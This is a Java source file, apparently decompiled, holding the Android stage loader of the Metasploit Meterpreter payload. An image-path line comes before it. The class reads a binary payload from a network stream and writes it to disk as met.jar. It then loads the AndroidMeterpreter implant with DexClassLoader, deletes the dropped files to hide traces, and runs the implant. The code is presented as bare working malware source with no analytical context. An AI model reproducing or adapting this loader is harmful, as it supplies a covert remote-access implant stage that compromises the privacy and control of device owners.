 package androidpayload.stage;
import dalvik.system.DexClassLoader;
import java.io.DataInputStream;
import java.io.File;
import java.io.FileOutputStream;
import java.io.OutputStream;
public class Meterpreter {
public Meterpreter() {
super();
}
public void start(DataInputStream arg14, OutputStream arg15, Object[] arg16) throws Exception {
Object v8 = arg16[0];
String v5 = (((String)v8)) + File.separatorChar + "met.jar";
String v3 = (((String)v8)) + File.separatorChar + "met.dex";
byte[] v1 = new byte[arg14.readInt()];
arg14.readFully(v1);
File v4 = new File(v5);
if(!v4.exists()) {
v4.createNewFile();
}
FileOutputStream v6 = new FileOutputStream(v4);
v6.write(v1);
v6.flush();
v6.close();
Class v7 = new DexClassLoader(v5, ((String)v8), ((String)v8), Meterpreter.class.getClassLoader()).loadClass("com.metasploit.meterpreter.AndroidMeterpreter");
v4.delete();
new File(v3).delete();
v7.getConstructor(DataInputStream.class, OutputStream.class, Object[].class, Boolean.TYPE).newInstance(arg14, arg15, arg16, Boolean.valueOf(false));
}
public void start(DataInputStream arg4, OutputStream arg5, String[] arg6) throws Exception {
this.start(arg4, arg5, new Object[]{arg6[0], null});
}
}